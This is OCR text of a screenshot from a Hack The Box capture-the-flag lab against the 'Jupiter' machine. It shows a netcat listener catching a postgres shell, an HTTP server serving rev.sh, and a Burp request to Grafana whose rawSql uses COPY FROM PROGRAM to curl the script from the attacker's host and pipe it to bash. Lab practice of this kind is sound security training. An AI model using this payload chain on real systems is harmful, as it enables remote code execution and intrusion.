 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Documents/HTB/15.Jupiter]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.216 - - [18/Oct/2023 11:01:44] "GET /rev.sh HTT
┌──(root㉿kali)-[/home/kali/Documents/HTB/15.Jupiter]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.126] from (UNKNOWN) [10.10.11.216]
bash: cannot set terminal process group (1295): Inapprop
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$
Burp Suite Commun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 24
13 x-plugin-id: postgres
14 Content-Length: 384
15 Origin: http://kiosk.jupiter.htb
16 Connection: close
17 Cookie: redirect_to=%2Fd%2FjMgFGfA4z%2Fmoons%3ForgId%3D99
18 Sec-GPC: 1
19
20 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"COPY cmd_exec FROM PROGRAM 'curl http://10.10.14.126/rev.sh | bash';",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":935
}
],